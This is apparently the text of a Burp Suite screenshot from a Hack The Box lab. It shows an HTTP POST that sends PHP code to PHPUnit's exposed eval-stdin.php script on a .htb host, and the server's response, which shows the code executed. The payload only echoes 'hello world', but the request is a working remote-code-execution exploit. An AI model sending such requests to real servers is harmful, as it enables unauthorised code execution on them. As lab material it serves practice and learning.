 Request
Pretty Raw Hex \n
1 POST /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1
2 Host: store.djewelry.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
6 Referer:
http://store.djewelry.htb/vendor/phpunit/phpunit/src/Util/PHP/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10 Content-Length: 28
11
12 <?php echo "hello world"; ?>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Feb 2022 04:25:07 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 11
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 hello world